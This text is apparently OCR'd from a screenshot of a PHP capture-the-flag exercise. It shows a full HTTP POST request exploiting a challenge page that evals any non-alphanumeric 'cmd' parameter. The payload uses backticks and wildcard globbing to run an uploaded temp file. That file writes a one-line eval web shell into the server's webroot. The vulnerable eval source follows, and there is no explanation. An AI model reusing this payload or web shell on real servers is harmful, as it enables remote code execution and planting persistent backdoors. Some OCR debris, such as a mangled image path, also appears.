 1 POST /class11/3.php?cmd=
?%3e%3c?=`.+/%3f%3f%3f%2f%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?%3e HTTP/1.1
2 Host: 192.168.248.130:18080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary5c8c61eebe5106b8d9a04d026213a5e3
8 Content-Length: 417
9 Origin: null
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14 ------geckoformboundary5c8c61eebe5106b8d9a04d026213a5e3
15 Content-Disposition: form-data; name="file"; filename="shell.txt"
16 Content-Type: image/jpeg
17
18 echo "<?php eval(\$_POST['shell']);"?\>
>/www/admin/localhost_80/wwwroot/class11/shell.php
19 ------geckoformboundary5c8c61eebe5106b8d9a04d026213a5e3
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 ------geckoformboundary5c8c61eebe5106b8d9a04d026213a5e3--
24
<?php
highlight_file(__FILE__);
error_reporting(0);
if(!preg_match('/[a-z0-9_$]/is',$_GET['cmd'])) {
eval($_GET['cmd']);
}